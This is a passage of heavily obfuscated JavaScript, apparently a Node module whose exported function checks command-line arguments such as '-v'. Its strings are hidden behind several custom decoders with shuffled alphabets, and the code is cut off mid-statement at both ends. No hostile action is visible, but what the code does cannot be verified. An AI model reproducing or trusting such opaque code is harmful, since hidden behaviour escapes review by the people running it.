k08yi=OS9VIOH.UW2MRWk,WRpKWXM+=0xf9,xb4x9hK+=-0x23b);break}case 0xa4:pXSy3XD(q8puAS[F8b47l[WRpKWXM+-0x4b]]=\"\"+(q8puAS[F8b47l[WRpKWXM+-0x4e]]||\"\"),q8puAS[F8b47l[WRpKWXM+-0x42]]=q8puAS[F8b47l[0x6]].length,q8puAS[F8b47l[0x2a]]=[],OS9VIOH.Bk08yi=OS9VIOH.UW2MRWk,WRpKWXM+=-0x103,xb4x9hK+=0x154);break;case 0x7e:case WRpKWXM- -0x119:pXSy3XD(q8puAS[F8b47l[0x2a]].push((q8puAS[F8b47l[0x39]]|q8puAS[F8b47l[0x38]]<<q8puAS[F8b47l[WRpKWXM+0xcb]])&F8b47l[WRpKWXM+0xbf]),OS9VIOH.Bk08yi=OS9VIOH.UW2MRWk,WRpKWXM+=0xf9,xb4x9hK+=-0x1ad);break;case 0x4b:case-0xb2:case 0x91:pXSy3XD(OS9VIOH.Bk08yi=OS9VIOH.UW2MRWk,WRpKWXM+=-0x2b3,xb4x9hK+=0x289);break;case WRpKWXM!=0xb&&WRpKWXM-0xd3:pXSy3XD([OS9VIOH.UW2MRWk.UaJ6g61,OS9VIOH.UW2MRWk.ZwdW8jM,OS9VIOH.UW2MRWk.FPxchml]=[-0x65,-0x62,0x1b],q8puAS[F8b47l[0x2a]].push((q8puAS[F8b47l[0x39]]|q8puAS[F8b47l[0x38]]<<q8puAS[F8b47l[0x19]])&F8b47l[0xd]),OS9VIOH.Bk08yi=OS9VIOH.UW2MRWk,WRpKWXM+=-0x12b,xb4x9hK+=0x3f);break;case xb4x9hK- -0xbc:pXSy3XD(OS9VIOH.Bk08yi=OS9VIOH.UW2MRWk,WRpKWXM+=-0x16e,xb4x9hK+=0x317);break;case-0xe1:case-0xee:case 0x50:pXSy3XD([OS9VIOH.UW2MRWk.UaJ6g61,OS9VIOH.UW2MRWk.ZwdW8jM,OS9VIOH.UW2MRWk.FPxchml]=[-0x99,0x6,-0xf],q8puAS[F8b47l[WRpKWXM+0x11b]]=F8b47l[WRpKWXM+0x11c],q8puAS[F8b47l[WRpKWXM+0x151]]=\"rkd5n0LYCg[XD>N6bE|Bs3Jv)KZ:,4#u7qm1SWRw+/M_GyT!Q<f=^P]AHejFt8%pc9*Vl;Uoh$?I~.zOa@}{x2(\\\"`&i\",OS9VIOH.Bk08yi=OS9VIOH.UW2MRWk,WRpKWXM+=0x16c,xb4x9hK+=0x19);break;case WRpKWXM-0x1c6:pXSy3XD(OS9VIOH.Bk08yi=OS9VIOH.UW2MRWk,WRpKWXM+=-0x224,xb4x9hK+=0x36d);break}}pXSy3XD(ZPi7yuv=void 0x0,WRpKWXM=xb4x9hK(-0x11b,0x3a).next().value);if(ZPi7yuv){return WRpKWXM}}function WRpKWXM(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0x1];if(typeof xb4x9hK[q8puAS[F8b47l[0x3]]]===F8b47l[0x12]){return xb4x9hK[q8puAS[F8b47l[0x3]]]=ZPi7yuv(OS9VIOH[q8puAS[F8b47l[0x3]]])}return xb4x9hK[q8puAS[F8b47l[0x3]]]}switch(q8puAS[F8b47l[0x3]]){case WRpKWXM(0xd5):return q8puAS[F8b47l[0x1]]*q8puAS[F8b47l[0x6]]}}if(h_kvFi(F8b47l[0xd7])in Pl59zbk){H87QmYs()}function H87QmYs(){nlIssH[\"vuDu0q5\"].exports=async(q8puAS=()=>{var q8puAS,ZPi7yuv;function*WRpKWXM(q8puAS,ZPi7yuv,rB2_4w={oGoa9Lg:{}},u6KU_kB){while(q8puAS+ZPi7yuv!==-0xe3)with(rB2_4w.x_mtqq||rB2_4w)switch(q8puAS+ZPi7yuv){case ZPi7yuv- -0x62:throw new(GztGmA((0x1,lCMaffg)(F8b47l[0x1d6])))((0x1,lCMaffg)(F8b47l[0xd9]));case q8puAS!=-0xfa&&q8puAS- -0x4d:return xb4x9hK[kNz9ccJ];case ZPi7yuv-0xf6:pXSy3XD(rB2_4w.x_mtqq=rB2_4w.eNuH0gE,q8puAS+=0x161,ZPi7yuv+=-0xde);break;case ZPi7yuv- -0x2e:case-0x28:[yEqvkxu.kNz9ccJ]=u6KU_kB;if(typeof xb4x9hK[yEqvkxu.kNz9ccJ]===F8b47l[0x12]){pXSy3XD(rB2_4w.x_mtqq=rB2_4w.yEqvkxu,q8puAS+=-0x128,ZPi7yuv+=-0xc);break}else{pXSy3XD(rB2_4w.x_mtqq=rB2_4w.yEqvkxu,q8puAS+=0x4e,ZPi7yuv+=-0xc);break}case 0x80:case rB2_4w.oGoa9Lg.SpGLWj+-0xdf:default:pXSy3XD(rB2_4w.x_mtqq=rB2_4w.eNuH0gE,q8puAS+=0xab,ZPi7yuv+=0x9f);break;case-0x32:case 0x48:pXSy3XD(rB2_4w.oGoa9Lg.SpGLWj=0x53,oGoa9Lg.lCMaffg=function(...q8puAS){return WRpKWXM(0x2e,0x59,{oGoa9Lg:rB2_4w.oGoa9Lg,yEqvkxu:{}},q8puAS).next().value},oGoa9Lg.oiLHsw5=function(...q8puAS){return WRpKWXM(-0xf2,0x35,{oGoa9Lg:rB2_4w.oGoa9Lg,eNuH0gE:{}},q8puAS).next().value},QmSusr(oGoa9Lg.oiLHsw5),rB2_4w.x_mtqq=rB2_4w.oGoa9Lg,q8puAS+=0x6e,ZPi7yuv+=-0x88);break;case q8puAS!=0x2a&&q8puAS- -0x31:pXSy3XD(rB2_4w.x_mtqq=rB2_4w.eNuH0gE,q8puAS+=0xbb,ZPi7yuv+=0x22);break;case-0xaf:case 0x4a:case-0x8a:pXSy3XD(rB2_4w.oGoa9Lg.SpGLWj=0x57,rB2_4w.x_mtqq=rB2_4w.EG7oQ7W,q8puAS+=0xdd,ZPi7yuv+=0x34);break;case-0x12:case q8puAS!=0x7c&&q8puAS- -0x4d:return xb4x9hK[kNz9ccJ]=(0x1,rB2_4w.oGoa9Lg.oiLHsw5)(OS9VIOH[kNz9ccJ]);case q8puAS- -0x35:pXSy3XD([...eNuH0gE.LsLnCW]=u6KU_kB,eNuH0gE.K2xQOmp=function*q8puAS(ZPi7yuv,rB2_4w,u6KU_kB,WRpKWXM,xb4x9hK={IbdXzI:{}}){while(ZPi7yuv+rB2_4w+u6KU_kB+WRpKWXM!==-0xdf)with(xb4x9hK.nZ45UC||xb4x9hK)switch(ZPi7yuv+rB2_4w+u6KU_kB+WRpKWXM){case 0x73:case WRpKWXM-0x110:pXSy3XD(xb4x9hK.IbdXzI.vI5kXo=0x2e,eNuH0gE.LsLnCW[F8b47l[0x20]]=eNuH0gE.LsLnCW[F8b47l[0x6]].length,eNuH0gE.LsLnCW[F8b47l[rB2_4w+0x87]]=[],eNuH0gE.LsLnCW[F8b47l[0x31]]=F8b47l[0x3],eNuH0gE.LsLnCW[F8b47l[rB2_4w+0x67]]=F8b47l[0x3],xb4x9hK.nZ45UC=xb4x9hK.IbdXzI,ZPi7yuv+=-0x117,rB2_4w+=0x10d,u6KU_kB+=0xd5,WRpKWXM+=-0x58);break;case u6KU_kB-0xca:pXSy3XD(xb4x9hK.nZ45UC=xb4x9hK.HfMN8Jy,ZPi7yuv+=0x121,rB2_4w+=-0x71,u6KU_kB+=-0x1f8,WRpKWXM+=0x85);break;case xb4x9hK.IbdXzI.vI5kXo+-0xa7:pXSy3XD(xb4x9hK.nZ45UC=xb4x9hK.MZ1E7Ps,ZPi7yuv+=0xe9,rB2_4w+=-0x16,u6KU_kB+=-0x9d,WRpKWXM+=0x33);break;case ZPi7yuv- -0x100:pXSy3XD(xb4x9hK.nZ45UC=xb4x9hK.IeGDdBr,ZPi7yuv+=0xe9,rB2_4w+=-0x1e7,u6KU_kB+=-0x9d,WRpKWXM+=0xf5);break;case-0xad:case u6KU_kB-0x50:eNuH0gE.LsLnCW[F8b47l[0x8]]=-F8b47l[0x1];for(eNuH0gE.LsLnCW[F8b47l[0xc]]=F8b47l[0x3];eNuH0gE.LsLnCW[F8b47l[u6KU_kB+0x1c]]<eNuH0gE.LsLnCW[F8b47l[0x20]];eNuH0gE.LsLnCW[F8b47l[0xc]]++){eNuH0gE.LsLnCW[F8b47l[0x7]]=eNuH0gE.LsLnCW[F8b47l[u6KU_kB+0x11]].indexOf(eNuH0gE.LsLnCW[F8b47l[ZPi7yuv+0xeb]][eNuH0gE.LsLnCW[F8b47l[0xc]]]);if(eNuH0gE.LsLnCW[F8b47l[ZPi7yuv+0xec]]===-F8b47l[u6KU_kB+0x11])continue;if(eNuH0gE.LsLnCW[F8b47l[0x8]]<F8b47l[0x3]){eNuH0gE.LsLnCW[F8b47l[rB2_4w+-0xa8]]=eNuH0gE.LsLnCW[F8b47l[ZPi7yuv+0xec]]}else{pXSy3XD(eNuH0gE.LsLnCW[F8b47l[u6KU_kB+0x18]]+=eNuH0gE.LsLnCW[F8b47l[ZPi7yuv+0xec]]*F8b47l[0x22],eNuH0gE.LsLnCW[F8b47l[0x31]]|=eNuH0gE.LsLnCW[F8b47l[ZPi7yuv+0xed]]<<eNuH0gE.LsLnCW[F8b47l[0xa]],eNuH0gE.LsLnCW[F8b47l[ZPi7yuv+0xef]]+=(eNuH0gE.LsLnCW[F8b47l[0x8]]&F8b47l[rB2_4w+-0x8b])>F8b47l[0x26]?F8b47l[rB2_4w+-0x89]:F8b47l[0x28]);do{pXSy3XD(eNuH0gE.LsLnCW[F8b47l[ZPi7yuv+0x10f]].push(eNuH0gE.LsLnCW[F8b47l[0x31]]&F8b47l[0xd]),eNuH0gE.LsLnCW[F8b47l[u6KU_kB+0x41]]>>=F8b47l[0xc],eNuH0gE.LsLnCW[F8b47l[ZPi7yuv+0xef]]-=F8b47l[ZPi7yuv+0xf1])}while(eNuH0gE.LsLnCW[F8b47l[0xa]]>F8b47l[0x8]);eNuH0gE.LsLnCW[F8b47l[0x8]]=-F8b47l[ZPi7yuv+0xe6]}}if(eNuH0gE.LsLnCW[F8b47l[0x8]]>-F8b47l[0x1]){pXSy3XD(xb4x9hK.nZ45UC=xb4x9hK.IbdXzI,ZPi7yuv+=0xef);break}else{pXSy3XD(xb4x9hK.nZ45UC=xb4x9hK.IbdXzI,ZPi7yuv+=0x1a0,rB2_4w+=-0xfb,u6KU_kB+=-0xd9);break}case u6KU_kB-0x70:pXSy3XD(eNuH0gE.LsLnCW[F8b47l[u6KU_kB+0x30]]=eNuH0gE.LsLnCW[F8b47l[0x6]].length,eNuH0gE.LsLnCW[F8b47l[0x2a]]=[],eNuH0gE.LsLnCW[F8b47l[u6KU_kB+0x41]]=F8b47l[0x3],eNuH0gE.LsLnCW[F8b47l[rB2_4w+-0xa6]]=F8b47l[0x3],xb4x9hK.nZ45UC=xb4x9hK.IbdXzI,ZPi7yuv+=-0x1,WRpKWXM+=0x21);break;case WRpKWXM-0x79:return eNuH0gE.N3Bz_u=!0x0,QXLOpa1(eNuH0gE.LsLnCW[F8b47l[0x2a]]);case WRpKWXM-0x109:pXSy3XD(xb4x9hK.IbdXzI.vI5kXo=-0x9,eNuH0gE.LsLnCW[F8b47l[ZPi7yuv+-0x48]]=F8b47l[u6KU_kB+0xb3],eNuH0gE.LsLnCW[F8b47l[0x1]]=\"GdLiQRCVtKJmB.ehXx[NO>wzD$#<jn9bF38kETqSIWf@r\\\"2)U^&l}~+M!A;6H,saopPgcY{/7%1_*|=:u4y?`]5v0(Z\",eNuH0gE.LsLnCW[F8b47l[0x6]]=\"\"+(eNuH0gE.LsLnCW[F8b47l[0x3]]||\"\"),xb4x9hK.nZ45UC=xb4x9hK.IbdXzI,ZPi7yuv+=-0x12c,rB2_4w+=0x14f,u6KU_kB+=0xa2,WRpKWXM+=-0xfe);break;case xb4x9hK.IbdXzI.vI5kXo+-0x2c:pXSy3XD(xb4x9hK.nZ45UC=xb4x9hK.IbdXzI,ZPi7yuv+=-0x22,rB2_4w+=0x215,u6KU_kB+=-0x85,WRpKWXM+=-0xaa);break;default:pXSy3XD(xb4x9hK.IbdXzI.vI5kXo=0x23,xb4x9hK.nZ45UC=xb4x9hK.IbdXzI,ZPi7yuv+=-0x17,rB2_4w+=0x19f,u6KU_kB+=-0x85,WRpKWXM+=-0xcb);break;case xb4x9hK.IbdXzI.vI5kXo+0x98:pXSy3XD(eNuH0gE.LsLnCW[F8b47l[ZPi7yuv+0x20]].push((eNuH0gE.LsLnCW[F8b47l[0x31]]|eNuH0gE.LsLnCW[F8b47l[0x8]]<<eNuH0gE.LsLnCW[F8b47l[0xa]])&F8b47l[0xd]),xb4x9hK.nZ45UC=xb4x9hK.IbdXzI,ZPi7yuv+=0xb1,rB2_4w+=-0xfb,u6KU_kB+=-0xd9);break;case u6KU_kB-0xbc:pXSy3XD(xb4x9hK.nZ45UC=xb4x9hK.C2hPrl,ZPi7yuv+=0x17a,rB2_4w+=-0x42,u6KU_kB+=-0x9d,WRpKWXM+=-0x11);break}},eNuH0gE.N3Bz_u=void 0x0,eNuH0gE.YR2XKO=(0x1,eNuH0gE.K2xQOmp)(q8puAS+0x13a,-0x9f,-0xb2,0xc2).next().value);if(eNuH0gE.N3Bz_u){pXSy3XD(rB2_4w.x_mtqq=rB2_4w.eNuH0gE,q8puAS+=0x15d,ZPi7yuv+=0x1e);break}else{pXSy3XD(rB2_4w.x_mtqq=rB2_4w.eNuH0gE,q8puAS+=0x6f,ZPi7yuv+=0x1e);break}case-0x9b:case ZPi7yuv- -0x6b:case-0x94:return YR2XKO;case q8puAS!=0x6b&&q8puAS- -0x53:return;case-0x79:case-0x5c:case q8puAS-0x5:pXSy3XD(rB2_4w.oGoa9Lg.SpGLWj=0x80,rB2_4w.x_mtqq=rB2_4w.eNuH0gE,q8puAS+=0x8,ZPi7yuv+=0x58);break;case rB2_4w.oGoa9Lg.SpGLWj+0x2f:pXSy3XD(rB2_4w.x_mtqq=rB2_4w.oGoa9Lg,ZPi7yuv+=-0x10c);break;case q8puAS!=-0x50&&q8puAS- -0x31:return xb4x9hK[kNz9ccJ]=(0x1,rB2_4w.oGoa9Lg.oiLHsw5)(OS9VIOH[kNz9ccJ])}}pXSy3XD(q8puAS=void 0x0,ZPi7yuv=WRpKWXM(-0xc,0x54).next().value);if(q8puAS){return ZPi7yuv}})=>{pXSy3XD(QmSusr(WRpKWXM),QmSusr(ZPi7yuv));function ZPi7yuv(...q8puAS){pXSy3XD(q8puAS[F8b47l[0x0]]=F8b47l[0x1],q8puAS[F8b47l[0x21]]=\"B)b:>v<mt9`HiJ@T.xj4*{s(&K_ryQDh;%1Ipne3,/CdYoZf7A6lUa0XG}E+2LWw#uzVFS?c5^P!8RMg=NO\\\"q|][$~k\",q8puAS[F8b47l[0x6]]=\"\"+(q8puAS[F8b47l[0x3]]||\"\"),q8puAS[F8b47l[0x20]]=q8puAS[F8b47l[0x6]].length,q8puAS[F8b47l[0x2a]]=[],q8puAS[F8b47l[0x31]]=F8b47l[0x3],q8puAS[F8b47l[0xa]]=F8b47l[0x3],q8puAS[F8b47l[0x8]]=-F8b47l[0x1]);for(q8puAS[F8b47l[0x1f]]=F8b47l[0x3];q8puAS[F8b47l[0x1f]]<q8puAS[F8b47l[0x20]];q8puAS[F8b47l[0x1f]]++){q8puAS[-F8b47l[0x3a]]=q8puAS[F8b47l[0x21]].indexOf(q8puAS[F8b47l[0x6]][q8puAS[F8b47l[0x1f]]]);if(q8puAS[-F8b47l[0x3a]]===-F8b47l[0x1])continue;if(q8puAS[F8b47l[0x8]]<F8b47l[0x3]){q8puAS[F8b47l[0x8]]=q8puAS[-F8b47l[0x3a]]}else{pXSy3XD(q8puAS[F8b47l[0x8]]+=q8puAS[-F8b47l[0x3a]]*F8b47l[0x22],q8puAS[F8b47l[0x31]]|=q8puAS[F8b47l[0x8]]<<q8puAS[F8b47l[0xa]],q8puAS[F8b47l[0xa]]+=(q8puAS[F8b47l[0x8]]&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(q8puAS[F8b47l[0x2a]].push(q8puAS[F8b47l[0x31]]&F8b47l[0xd]),q8puAS[F8b47l[0x31]]>>=F8b47l[0xc],q8puAS[F8b47l[0xa]]-=F8b47l[0xc])}while(q8puAS[F8b47l[0xa]]>F8b47l[0x8]);q8puAS[F8b47l[0x8]]=-F8b47l[0x1]}}if(q8puAS[F8b47l[0x8]]>-F8b47l[0x1]){q8puAS[F8b47l[0x2a]].push((q8puAS[F8b47l[0x31]]|q8puAS[F8b47l[0x8]]<<q8puAS[F8b47l[0xa]])&F8b47l[0xd])}return QXLOpa1(q8puAS[F8b47l[0x2a]])}function WRpKWXM(...q8puAS){var WRpKWXM,rB2_4w;function*u6KU_kB(rB2_4w,u6KU_kB,Yemg22,R_kJl7r,mwA_oHX={oy7BpYh:{}}){while(rB2_4w+u6KU_kB+Yemg22+R_kJl7r!==0x8b)with(mwA_oHX.oiaOIS9||mwA_oHX)switch(rB2_4w+u6KU_kB+Yemg22+R_kJl7r){case 0xe5:default:pXSy3XD([mwA_oHX.oy7BpYh.t7vvvC,mwA_oHX.oy7BpYh.ee8boKN]=[0xd8,0xbe],q8puAS[F8b47l[Yemg22+0x9c]]=F8b47l[0x1]);if(typeof xb4x9hK[q8puAS[F8b47l[0x3]]]===F8b47l[0x12]){pXSy3XD(mwA_oHX.oiaOIS9=mwA_oHX.oy7BpYh,rB2_4w+=0x48,u6KU_kB+=0x10,Yemg22+=0x4d,R_kJl7r+=-0x10d);break}else{pXSy3XD(mwA_oHX.oiaOIS9=mwA_oHX.oy7BpYh,rB2_4w+=0x48,u6KU_kB+=0x16,Yemg22+=-0x36,R_kJl7r+=-0x14d);break}case 0x7d:case 0x15:case 0x2c:return WRpKWXM=!0x0,xb4x9hK[q8puAS[F8b47l[u6KU_kB+-0x1a]]]=ZPi7yuv(OS9VIOH[q8puAS[F8b47l[0x3]]]);case mwA_oHX.oy7BpYh.ee8boKN+-0xfe:case 0xa:case 0xa7:return WRpKWXM=!0x0,xb4x9hK[q8puAS[F8b47l[rB2_4w+-0x12c]]];case mwA_oHX.oy7BpYh.t7vvvC+-0x11c:pXSy3XD(mwA_oHX.oiaOIS9=mwA_oHX.oy7BpYh,u6KU_kB+=-0xb3,R_kJl7r+=0xb7);break;case 0x3d:case-0xd0:pXSy3XD(mwA_oHX.oiaOIS9=mwA_oHX.oy7BpYh,rB2_4w+=0x142,u6KU_kB+=-0x16,R_kJl7r+=-0xa0);break;case 0xf1:pXSy3XD(mwA_oHX.oiaOIS9=mwA_oHX.oy7BpYh,u6KU_kB+=-0x99,R_kJl7r+=-0x128);break;case rB2_4w- -0x2:pXSy3XD(mwA_oHX.oiaOIS9=mwA_oHX.oy7BpYh,u6KU_kB+=0x69,R_kJl7r+=-0x128);break;case-0x45:case-0xf0:pXSy3XD([mwA_oHX.oy7BpYh.t7vvvC,mwA_oHX.oy7BpYh.ee8boKN]=[0x83,0xd6],mwA_oHX.oiaOIS9=mwA_oHX.oy7BpYh,u6KU_kB+=0x69,Yemg22+=0xdf,R_kJl7r+=-0x128);break;case mwA_oHX.oy7BpYh.ee8boKN+-0xbe:return WRpKWXM=!0x0,xb4x9hK[q8puAS[F8b47l[u6KU_kB+-0x80]]]=ZPi7yuv(OS9VIOH[q8puAS[F8b47l[rB2_4w+-0xa4]]])}}pXSy3XD(WRpKWXM=void 0x0,rB2_4w=u6KU_kB(0xe7,0xd,-0x9c,0x8d).next().value);if(WRpKWXM){return rB2_4w}}const rB2_4w=new(GztGmA(h_kvFi(F8b47l[0x36])+F8b47l[0x3b]))(GztGmA(h_kvFi(F8b47l[0xdb])).argv.slice(F8b47l[0x6]));if(!rB2_4w.has(h_kvFi(0xdb)+WRpKWXM(F8b47l[0x9]))){if(rB2_4w.size!==F8b47l[0x1])return F8b47l[0x3c];if(!rB2_4w.has(\"-v\"))return F8b47l[0x3c]}await(async(ZPi7yuv,WRpKWXM)=>{function rB2_4w(ZPi7yuv){var WRpKWXM=\"Wx`<?]29$=1FncXp&yhiKH;#@A[.BbwL{G5O}o/f%UzT_+dVC4DIPM(j>smQrNlv7kaJY3S|^egutqR:608EZ)\\\"!*,~\",rB2_4w,u6KU_kB,q8puAS,xb4x9hK,OS9VIOH,Yemg22,R_kJl7r;pXSy3XD(rB2_4w=\"\"+(ZPi7yuv||\"\"),u6KU_kB=rB2_4w.length,q8puAS=[],xb4x9hK=F8b47l[0x3],OS9VIOH=F8b47l[0x3],Yemg22=-F8b47l[0x1]);for(R_kJl7r=F8b47l[0x3];R_kJl7r<u6KU_kB;R_kJl7r++){var mwA_oHX=WRpKWXM.indexOf(rB2_4w[R_kJl7r]);if(mwA_oHX===-F8b47l[0x1])continue;if(Yemg22<F8b47l[0x3]){Yemg22=mwA_oHX}else{pXSy3XD(Yemg22+=mwA_oHX*F8b47l[0x22],xb4x9hK|=Yemg22<<OS9VIOH,OS9VIOH+=(Yemg22&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(q8puAS.push(xb4x9hK&F8b47l[0xd]),xb4x9hK>>=F8b47l[0xc],OS9VIOH-=F8b47l[0xc])}while(OS9VIOH>F8b47l[0x8]);Yemg22=-F8b47l[0x1]}}if(Yemg22>-F8b47l[0x1]){q8puAS.push((xb4x9hK|Yemg22<<OS9VIOH)&F8b47l[0xd])}return QXLOpa1(q8puAS)}function u6KU_kB(ZPi7yuv){if(typeof xb4x9hK[ZPi7yuv]===F8b47l[0x12]){return xb4x9hK[ZPi7yuv]=rB2_4w(OS9VIOH[ZPi7yuv])}return xb4x9hK[ZPi7yuv]}if(ZPi7yuv)return u6KU_kB(F8b47l[0xde])+u6KU_kB(0xde)+\")\";if(WRpKWXM===(await q8puAS()))return u6KU_kB(F8b47l[0x3d]);return\"\"})();return F8b47l[0x43]}}function Pl59zbk(){}function Bl2kdGb(q8puAS,ZPi7yuv=F8b47l[0x1]){var WRpKWXM,rB2_4w;function*u6KU_kB(rB2_4w,Yemg22,R_kJl7r={GAgc_1d:{}},mwA_oHX){while(rB2_4w+Yemg22!==-0xc0)with(R_kJl7r.UF7LgnN||R_kJl7r)switch(rB2_4w+Yemg22){case R_kJl7r.GAgc_1d.E8lEqxF+0xa8:pXSy3XD(R_kJl7r.ZmEyAL._acbGko=UfICuK.length,R_kJl7r.ZmEyAL.t0HZqVI=[],R_kJl7r.ZmEyAL.QXOuDqV=F8b47l[rB2_4w+-0x125],R_kJl7r.ZmEyAL.yk4I7X=F8b47l[0x3],R_kJl7r.ZmEyAL.sZTwj5=-F8b47l[rB2_4w+-(rB2_4w+-0x1)]);for(R_kJl7r.ZmEyAL.d1vxMG=F8b47l[0x3];d1vxMG<_acbGko;d1vxMG++){R_kJl7r.ZmEyAL.WboW8uA=ukREMz9.indexOf(UfICuK[d1vxMG]);if(WboW8uA===-F8b47l[0x1])continue;if(sZTwj5<F8b47l[0x3]){sZTwj5=WboW8uA}else{pXSy3XD(sZTwj5+=WboW8uA*F8b47l[rB2_4w+-0x106],QXOuDqV|=sZTwj5<<yk4I7X,yk4I7X+=(sZTwj5&F8b47l[0x25])>F8b47l[rB2_4w+-0x102]?F8b47l[rB2_4w+-0x101]:F8b47l[0x28]);do{pXSy3XD(t0HZqVI.push(QXOuDqV&F8b47l[0xd]),QXOuDqV>>=F8b47l[0xc],yk4I7X-=F8b47l[0xc])}while(yk4I7X>F8b47l[rB2_4w+-0x120]);sZTwj5=-F8b47l[rB2_4w+-0x127]}}if(sZTwj5>-F8b47l[0x1]){pXSy3XD(R_kJl7r.UF7LgnN=R_kJl7r.ZmEyAL,Yemg22+=-0xf1);break}else{pXSy3XD(R_kJl7r.UF7LgnN=R_kJl7r.ZmEyAL,rB2_4w+=-0x1f8,Yemg22+=0x8d);break}case R_kJl7r.GAgc_1d.E8lEqxF+-0x49:case 0xb:case 0xc4:pXSy3XD(t0HZqVI.push((QXOuDqV|sZTwj5<<yk4I7X)&F8b47l[0xd]),R_kJl7r.UF7LgnN=R_kJl7r.ZmEyAL,rB2_4w+=-0x1f8,Yemg22+=0x17e);break;case-0xac:default:case 0x4b:pXSy3XD([ZmEyAL.ed3jqKp]=mwA_oHX,ZmEyAL.ukREMz9=\"\\\"la/MCj^X.(8h1DpN<qFPEWg*RY{v7GZm}JLxAz?2$0d`,O~:;5co3ybiH[w&n9=]BItT+>!SUku|)#r%Q4_Vef@Ks6\",ZmEyAL.UfICuK=\"\"+(ZmEyAL.ed3jqKp||\"\"),R_kJl7r.UF7LgnN=R_kJl7r.ZmEyAL,rB2_4w+=0x11e);break;case-0x75:case-0xa5:pXSy3XD([R_kJl7r.GAgc_1d.E8lEqxF,R_kJl7r.GAgc_1d.hrGdrGn]=[0x2,0x38],GAgc_1d.z0ypTp=function(...rB2_4w){return u6KU_kB(-0xd0,0x1a4,{GAgc_1d:R_kJl7r.GAgc_1d,q7L78AW:{}},rB2_4w).next().value},GAgc_1d.sl5mbg=function(...rB2_4w){return u6KU_kB(0xa,-0x7e,{GAgc_1d:R_kJl7r.GAgc_1d,ZmEyAL:{}},rB2_4w).next().value},QmSusr(GAgc_1d.z0ypTp),GztGmA((0x1,GAgc_1d.z0ypTp)(F8b47l[rB2_4w+0x161]))[(0x1,GAgc_1d.z0ypTp)(0xe1)](q8puAS,(0x1,GAgc_1d.z0ypTp)(F8b47l[rB2_4w+0x163]),{[(0x1,GAgc_1d.z0ypTp)(0xe3)]:ZPi7yuv,[(0x1,GAgc_1d.z0ypTp)(F8b47l[rB2_4w+0x165])]:F8b47l[0x3c]}),R_kJl7r.UF7LgnN=R_kJl7r.GAgc_1d,rB2_4w+=0x15a,Yemg22+=-0x63);break;case R_kJl7r.GAgc_1d.hrGdrGn+-0xf6:case 0x38:case 0x5e:return xb4x9hK[QgEoyP[F8b47l[rB2_4w+0x75]]];case-0x8:case Yemg22-0x54:return xb4x9hK[QgEoyP[F8b47l[0x3]]]=(0x1,R_kJl7r.GAgc_1d.sl5mbg)(OS9VIOH[QgEoyP[F8b47l[0x3]]]);case 0x2b:pXSy3XD(R_kJl7r.UF7LgnN=R_kJl7r.V8XBpPD,rB2_4w+=-0x7e,Yemg22+=0x127);break;case-0x3d:case 0xb3:pXSy3XD(t0HZqVI.push((QXOuDqV|sZTwj5<<yk4I7X)&F8b47l[0xd]),R_kJl7r.UF7LgnN=R_kJl7r.ZmEyAL,rB2_4w+=-0x15d,Yemg22+=-0x17);break;case 0x52:return WRpKWXM=!0x0,q8puAS;case-0x88:case 0x6a:case Yemg22!=0xf&&Yemg22-0xd0:pXSy3XD([...q7L78AW.QgEoyP]=mwA_oHX,q7L78AW.QgEoyP[F8b47l[0x0]]=F8b47l[0x1]);if(typeof xb4x9hK[q7L78AW.QgEoyP[F8b47l[rB2_4w+0xd3]]]===F8b47l[0x12]){pXSy3XD(R_kJl7r.UF7LgnN=R_kJl7r.q7L78AW,rB2_4w+=0x7c,Yemg22+=-0x1f0);break}else{pXSy3XD(R_kJl7r.UF7LgnN=R_kJl7r.q7L78AW,rB2_4w+=0x5e,Yemg22+=-0x1f0);break}case-0x35:pXSy3XD([R_kJl7r.GAgc_1d.E8lEqxF,R_kJl7r.GAgc_1d.hrGdrGn]=[-0xbe,0x68],R_kJl7r.UF7LgnN=R_kJl7r.rVgP6RG,rB2_4w+=-0x133,Yemg22+=0xc3);break;case rB2_4w- -0x95:pXSy3XD(R_kJl7r.UF7LgnN=R_kJl7r.ZmEyAL,rB2_4w+=-0x34,Yemg22+=-0x86);break;case 0x92:case rB2_4w- -0xf:return QXLOpa1(t0HZqVI)}}pXSy3XD(WRpKWXM=void 0x0,rB2_4w=u6KU_kB(-0x80,-0x25).next().value);if(WRpKWXM){return rB2_4w}}function pXSy3XD(){pXSy3XD=function(){}}return function(){\"use strict\";var q8puAS,ZPi7yuv;pXSy3XD(QmSusr(D8e3QJu),QmSusr(WRpKWXM));function WRpKWXM(...q8puAS){pXSy3XD(q8puAS[F8b47l[0x0]]=F8b47l[0x1],q8puAS[-F8b47l[0x3e]]=\"w$)@:0~14/}vQ!FX&EMYK={6PltpUsNR*o>If8bTqc_xD#rmjCy[2h<%kV^9.nSJdOLZG+]Hgi?e|3(`5WBAa;7u,\\\"z\",q8puAS[F8b47l[0x16]]=\"\"+(q8puAS[F8b47l[0x3]]||\"\"),q8puAS[F8b47l[0x20]]=q8puAS[F8b47l[0x16]].length,q8puAS[F8b47l[0x3f]]=[],q8puAS[F8b47l[0x23]]=F8b47l[0x3],q8puAS[F8b47l[0x2c]]=F8b47l[0x3],q8puAS[F8b47l[0x8]]=-F8b47l[0x1]);for(q8puAS[F8b47l[0x36]]=F8b47l[0x3];q8puAS[F8b47l[0x36]]<q8puAS[F8b47l[0x20]];q8puAS[F8b47l[0x36]]++){q8puAS[F8b47l[0x37]]=q8puAS[-F8b47l[0x3e]].indexOf(q8puAS[F8b47l[0x16]][q8puAS[F8b47l[0x36]]]);if(q8puAS[F8b47l[0x37]]===-F8b47l[0x1])continue;if(q8puAS[F8b47l[0x8]]<F8b47l[0x3]){q8puAS[F8b47l[0x8]]=q8puAS[F8b47l[0x37]]}else{pXSy3XD(q8puAS[F8b47l[0x8]]+=q8puAS[F8b47l[0x37]]*F8b47l[0x22],q8puAS[F8b47l[0x23]]|=q8puAS[F8b47l[0x8]]<<q8puAS[F8b47l[0x2c]],q8puAS[F8b47l[0x2c]]+=(q8puAS[F8b47l[0x8]]&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(q8puAS[F8b47l[0x3f]].push(q8puAS[F8b47l[0x23]]&F8b47l[0xd]),q8puAS[F8b47l[0x23]]>>=F8b47l[0xc],q8puAS[F8b47l[0x2c]]-=F8b47l[0xc])}while(q8puAS[F8b47l[0x2c]]>F8